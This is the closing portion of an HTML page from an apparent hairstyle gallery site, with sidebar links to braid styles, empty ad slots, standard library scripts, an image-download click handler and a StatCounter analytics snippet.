													<li class="list-group-item"><a href="/cute-braids-for-black-hair.html">Cute Braids For Black Hair</a></li>
													<li class="list-group-item"><a href="/braided-ponytail-wedding-hairstyles.html">Braided Ponytail Wedding Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>